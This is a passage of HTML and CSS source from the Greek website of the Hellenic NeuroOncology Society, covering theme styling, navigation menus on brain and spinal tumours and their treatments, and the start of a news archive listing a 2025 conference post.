    #156f8c;
}
#top .avia-post-nav:hover {
    background: #222;
    background: 
    rgba(21, 111, 140, 0.72);
}
.header_color .phone-info {
    font-size: 1.125rem;
}
/* Hamburger MENU / TEXT */
@media only screen and (min-width: 320px) {
  li.av-burger-menu-main:before {
    content: 'MENU';
    position: absolute;
    left: 0px;
    top: 67%;
		font-weight: bold;
  }}
@media only screen and (max-width: 767px) {
    .responsive #top  #scroll-top-link {
        display: block;
    }
}
#scroll-top-link, #av-cookie-consent-badge {
  color: #ffffff;
  border: 1px dashed #ffe408;
}
#scroll-top-link {
  background-color: #800000c7;
}		</style>
	<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:384-PU:27-PLA:14
WP:5.0.22
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:12
-->
</head>




<body id="top" class="archive category category-7  rtl_columns stretched comfortaa elementor-default" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_3604'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-1135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1135"><a title="Κλείστε Ραντεβού" href="https://neurooncology.gr/kleiste-to-rantevou-sas/">Κλείστε Ραντεβού</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1136"><a href="https://neurooncology.gr/deyterh-gnwmi/">Δεύτερη Γνώμη</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://neurooncology.gr/apostoli-iatrikon-eksetaseon/">Αποστολή Εξετάσεων</a></li>
</ul><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_el avia_current_lang'><a href='https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/'>	<span class='language_flag'><img title='Ελληνικα' src='https://neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png' alt='Ελληνικα' /></span>	<span class='language_native'>Ελληνικα</span>	<span class='language_translated'>Ελληνικα</span>	<span class='language_code'>el</span></a></li><li class='language_en '><a href='https://neurooncology.gr/en/'>	<span class='language_flag'><img title='English' src='https://neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>Αγγλικα</span>	<span class='language_code'>en</span></a></li></ul></nav><div class='phone-info with_nav'><span>Τηλέφωνο Επικοινωνίας <a href="tel:+302107229250">210 7229250</a></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://neurooncology.gr/'><img height='100' width='300' src='https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png' alt='Hellenic NeuroOncology Society' title='' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-mega-parent  menu-item-top-level menu-item-top-level-1"><a href="https://neurooncology.gr/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Αρχική</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Τι είναι η Νευροογκολογία</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://neurooncology.gr/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%bd%ce%b5%cf%85%cf%81%ce%bf-%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Η ομάδα μας</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και Φυσιολογία ΚΝΣ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%bd%cf%83/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και φυσιολογία του εγκεφάλου</span></a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%bd%cf%83/%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%cf%85%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ανατομία και φυσιολογία του νωτιαίου μυελού</span></a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νεοπλασίες ΚΝΣ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Εγκέφαλος</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συχνές Ερωτήσεις – Frequently Asked Questions (FAQ)</span></a></li>
		<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/kathgories-ogkon-egkefaloy-who-2021/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Κατηγορίες Όγκων Εγκεφάλου (κατά WHO-2021)</span></a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b5%cf%80%ce%af%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%b9%cf%8e%ce%bd-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Επίπτωση νεοπλασιών εγκεφάλου</span></a></li>
		<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%cf%83%cf%85%ce%bc%cf%80%cf%84%cf%89%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%b9%cf%8e%ce%bd-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συμπτωματολογία νεοπλασιών εγκεφάλου</span></a></li>
		<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Διάγνωση εγκεφάλου/νωτιαίου μυελού</span></a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Θεραπείες</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/neurosurgery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νευροχειρουργική</span></a></li>
			<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/radiation-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ακτινοθεραπεία</span></a></li>
			<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/chemotherapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Χημειοθεραπεία</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νωτιαίος Μυελός</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συχνές Ερωτήσεις – Frequently Asked Questions (FAQ)</span></a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%82-%ce%bc%cf%85%ce%b5%ce%bb%cf%8c%cf%82/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%8c%ce%b3%ce%ba%cf%89%ce%bd-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Κατηγορίες όγκων νωτιαίου μυελού</span></a></li>
		<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%82-%ce%bc%cf%85%ce%b5%ce%bb%cf%8c%cf%82/%cf%83%cf%85%ce%bc%cf%80%cf%84%cf%89%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συμπτωματολογία νωτιαίου μυελού</span></a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%ac%ce%bb%ce%bf%cf%85-%ce%bd%cf%89%cf%84%ce%b9%ce%b1%ce%af%ce%bf%cf%85-%ce%bc%cf%85%ce%b5%ce%bb%ce%bf%cf%8d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Διάγνωση εγκεφάλου/νωτιαίου μυελού</span></a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Θεραπείες</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/neurosurgery/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Νευροχειρουργική</span></a></li>
			<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/radiation-therapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ακτινοθεραπεία</span></a></li>
			<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%bd%ce%b5%ce%bf%cf%80%ce%bb%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%ba%ce%bd%cf%83/%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf%cf%82/%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/chemotherapy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Χημειοθεραπεία</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Έρευνα</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%ce%ac%cf%81%ce%b8%cf%81%ce%b1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Άρθρα</span></a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1-poster/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συνέδρια (Ομιλίες)</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1-%ce%b3%cf%81%ce%b1%cf%80%cf%84%ce%ad%cf%82-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Συνέδρια (Γραπτές Ανακοινώσεις)</span></a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Περιστατικά (Ενημέρωση για επαγγελματίες))</span></a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Multimedia</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Παρουσιάσεις</span></a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b5%cf%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Φωτογραφίες</span></a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://neurooncology.gr/multimedia/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Βίντεο</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://neurooncology.gr/category/%ce%bd%ce%ad%ce%b1-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf/' rel='bookmark' title='Permanent Link: Archive for category: Νέα Ελληνικής Ομάδας Νευροογκολογίας'  itemprop="headline" >Archive for category: Νέα Ελληνικής Ομάδας Νευροογκολογίας</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Βρίσκεστε Εδώ:</span></span> <span><a rel="v:url" property="v:title" href="https://neurooncology.gr" title="Hellenic NeuroOncology Society"  class="trail-begin">Αρχική</a></span> <span class="sep">/</span> <span class="trail-end">Νέα Ελληνικής Ομάδας Νευροογκολογίας</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog '>

				<main class='content av-content-full alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
					
					                    

                    <div class='entry-content-wrapper'><div   data-autoplay=''  data-interval='5'  data-animation='fade'  data-show_slide_delay='90'  class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd avia-builder-el-no-sibling '  itemscope="itemscope" itemtype="https://schema.org/Blog" ><div class='avia-content-slider-inner'><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-3604 slide-entry-overview slide-loop-1 slide-parity-odd  av_one_third first real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%84%ce%bf-%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%bf/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2025/06/2025-isrs-2-495x400.png" class="attachment-portfolio size-portfolio wp-post-image" alt="" srcset="https://neurooncology.gr/wp-content/uploads/2025/06/2025-isrs-2-495x400.png 495w, https://neurooncology.gr/wp-content/uploads/2025/06/2025-isrs-2-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://neurooncology.gr/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%84%ce%bf-%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%bf/' title='Συμμετοχή της ομάδας μας στο συνέδριο της ISRS στη Γενεύη.'>Συμμετοχή της ομάδας μας στο συνέδριο της ISRS στη Γενεύη.</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-meta'><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2025-06-09T09:45:41+00:00" >9 Ιουνίου 2025</time></div><div class='slide-entry-excerpt entry-content'  itemprop="text" >Ολοκληρωθηκε με μεγαλη επιτυχια το συνεδριο της The International Stereotactic Radiosurgery Society (ISRS) στην Γενευη.</div></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2025/06/2025-isrs-2.png</span>
						<span itemprop='height'>1080</span>
						<span itemprop='width'>1920</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://neurooncology.gr/wp-content/uploads/2019/08/LOGO-FINAL-2.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-05-11T23:19:17+00:00" >2025-06-09 09:45:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-06-22 17:41:05</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Συμμετοχή της ομάδας μας στο συνέδριο της ISRS στη Γενεύη.</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3615 slide-entry-overview slide-loop-2 slide-parity-even  av_one_third  real-thumbnail'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><a href='https://neurooncology.gr/%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%b7-%cf%84%ce%b7%cf%82-%ce%bf%ce%bc%ce%b1%ce%b4%ce%ac%cf%82-%ce%bc%ce%b1%cf%82-%cf%83%cf%84%ce%bf-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ad%cf%82-workshop/' data-rel='slide-1' class='slide-image' title=''><img width="495" height="400" src="https://neurooncology.gr/wp-content/uploads/2025/05/glioma-workshop-2025-3-495x400.jpg" class="attachment-portfolio size-portfolio wp-post-image" alt="" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a 